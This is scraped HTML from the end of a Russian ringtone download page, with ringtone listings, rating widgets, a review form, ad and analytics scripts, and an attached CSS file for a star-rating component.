										<p class="card-text mb-0">Around The World</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Регги</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="44507" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">542</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">6</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">0.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long44507">
    <ul id="unit_ul44507" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:0px;">Текущее nan/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=44507&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=44507&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=44507&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=44507&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=44507&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 0</strong>/5 (0 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/joy-to-the-world"></audio>
								</div>
								<a href="/joy-to-the-world.html" title="Скачать рингтон Joy To The World">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Joy To The World</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Праздники / Поздравления</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="10858" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">309</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">1</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">2.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long10858">
    <ul id="unit_ul10858" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:64px;">Текущее 2.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=10858&amp;t=13.59.238.87&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=10858&amp;t=13.59.238.87&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=10858&amp;t=13.59.238.87&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=10858&amp;t=13.59.238.87&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=10858&amp;t=13.59.238.87&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 2.0</strong>/5 (1 голосовал)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
						</div>

			<a href="/hip-hop/" type="button" class="btn btn-outline-secondary"><i class="fa fa-chevron-circle-down"></i> Показать ещё</a>

			<div class="line"></div>
			


 <!--<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='y--Wi48LF-oXDwoP'></script>"></iframe>-->
<!-- bottom singl-->

<div style="margin:20px 0 20px 0">


<!-- bottom singl-->
<!-- <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="6742039800"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     -->

<!--  <div id="yandex_rtb_R-A-563083-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-13",
                renderTo: "yandex_rtb_R-A-563083-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

     -->


<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->

<!-- gnezdo bottom -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308835' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308835,
            			containerId: 'containerId308835'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>  -->
        

<!--
<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->






</div> 


			<h2>Оставить отзыв</h2>
			<p>Напишите свое мнение о рингтоне</p>
			<form action="">
			  <fieldset>
				<div class="form-group">
				  <input type="name" class="form-control" placeholder="Ваше имя">
				</div>
			  
				<div class="form-group">
				  <textarea class="form-control" rows="5" placeholder="Что вы думаете?"></textarea>
				</div>
				<button type="submit" class="btn btn-outline-secondary"><i class="fa fa-pencil-square-o"></i> Написать</button>
			  </fieldset>
			</form>

        </div>
    </div>

<!--catfish -->

<!--<div id="adfox_163090691608088690"></div>-->
<!-- <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script> -->

<!-- ya poisk -->

<!-- catfish -->
<!-- Yandex.RTB R-A-15698330-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>


	<footer class="page-footer font-small blue">
	  <div class="footer-copyright text-center py-2">© 2026 ringo.su<br><a href="/claims/">Правообладателям</a> <!-- | <a href="/feedback/">Обратная связь</a> --></div>
	  <div class="text-center py-2">
	  
		<!--LiveInternet counter--><script type="text/javascript">
		document.write('<a href="//www.liveinternet.ru/click" '+
		'target="_blank"><img src="//counter.yadro.ru/hit?t58.10;r'+
		escape(document.referrer)+((typeof(screen)=='undefined')?'':
		';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
		';h'+escape(document.title.substring(0,150))+';'+Math.random()+
		'" alt="" title="LiveInternet" '+
		'border="0" width="88" height="31"><\/a>')
		</script><!--/LiveInternet-->
	  
	  </div>
	  
	</footer>

</div>
<script src="/js/solid.js"></script>
<script src="/js/jquery.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/player.js?v=0.00011"></script>
<!-- <script src="https://www.google.com/recaptcha/api.js"></script> -->
<script type="text/javascript">
	$(document).ready(function () {
		$('.mediPlayer').mediaPlayer();
		
		$('#more').click(function () {
			this.blur();

			var id = $(this).data("id");
			$.get("/more.php?id=" + id, function (data) {
				if (data) {
					$("#search_results").append(data);
				} else {
					$("#more").hide();
				}
			});
			return false;
		});
	
		$('#sidebarCollapse').on('click', function () {
			$('#sidebar').addClass('active');
			$('.overlay').addClass('active');
			$('.collapse.in').toggleClass('in');
			$('a[aria-expanded=true]').attr('aria-expanded', 'false');
			$('body').addClass("hide-scroll");
		});
		
		$('#dismiss, .overlay').on('click', function () {
			$('#sidebar').removeClass('active');
			$('.overlay').removeClass('active');
			$('body').removeClass("hide-scroll");
		});


		$('.like').on('click', function(){
			var likeid = $(this).data("likeid");
			$("[data-likeid='"+ likeid +"']").removeClass('fa-heart-o').addClass("fa-heart likeactive");
		});

	});

</script>


<script type="text/javascript">
	let vh = window.innerHeight * 0.01;
	
	document.documentElement.style.setProperty('--vh', `${vh}px`);
	
	window.addEventListener('resize', () => {
		let vh = window.innerHeight * 0.01;
		document.documentElement.style.setProperty('--vh', `${vh}px`);
	});
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55828159, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55828159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ringo.su/rating/css/rating.css?v=189027
body_size: 912
content:
/*  styles for the unit rater
--------------------------------------------------------- 
ryan masuga, masugadesign.com
ryan@masugadesign.com 
Licensed under a Creative Commons Attribution 3.0 License.
http://creativecommons.org/licenses/by/3.0/
See readme.txt for full credit details.
--------------------------------------------------------- */
div.rating{
	background: #e9ecef;
	border-radius: .25rem;
}

.ratingblock {
	display:block;
	border-bottom:1px solid #999;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.loading {
	height: 30px;
	background: url('../images/working.gif') 50% 50% no-repeat;
	}
	
.unit-rating { /* the UL */
	list-style:none;
	margin: 0px auto;
	padding:0px;
	height: 32px;
	position: relative;
	background: url('../images/starrating.gif') top left repeat-x;		
	}

.unit-rating li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating li a {
	outline: none;
	display:block;
	width:32px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	transition:all 0s ease 0s !important;
	}
	
.unit-rating li a:hover{
	background: url('../images/starrating.gif') left center;
	z-index: 2;
	left: 0px;
}

.unit-rating a.r1-unit{left: 0px;}
.unit-rating a.r1-unit:hover{width:32px;}
.unit-rating a.r2-unit{left:32px;}
.unit-rating a.r2-unit:hover{width: 64px;}
.unit-rating a.r3-unit{left: 64px;}
.unit-rating a.r3-unit:hover{width: 96px;}
.unit-rating a.r4-unit{left: 96px;}
.unit-rating a.r4-unit:hover{width: 128px;}
.unit-rating a.r5-unit{left: 128px;}
.unit-rating a.r5-unit:hover{width: 160px;}
.unit-rating a.r6-unit{left: 160px;}
.unit-rating a.r6-unit:hover{width: 192px;}
.unit-rating a.r7-unit{left: 192px;}
.unit-rating a.r7-unit:hover{width: 224px;}
.unit-rating a.r8-unit{left: 224px;}
.unit-rating a.r8-unit:hover{width: 256px;}
.unit-rating a.r9-unit{left: 256px;}
.unit-rating a.r9-unit:hover{width: 288px;}
.unit-rating a.r10-unit{left: 288px;}
.unit-rating a.r10-unit:hover{width: 320px;}

.unit-rating li.current-rating {
	background: url('../images/starrating.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}

.voted {color:#999;}
.thanks {color:#36AA3D;}
.static {color:#5D3126;}

.ratingblock {border-bottom: 0px solid #999; margin: 5px 0 20px 10px;}
.ratingblock p {margin: 8px 0 0 0;padding:0}
p.r_question {margin: 20px 0 0 10px;}


/* CSS for Rating in anons */
i.fa.rating{display:block;}
.ratingblock.index {border-bottom: 0px solid #999; margin: 5px 0 10px 0px; /*scale:0.9;-webkit-transform: scale(.9, .9);*/}

/* <--- CSS for Rating in anons */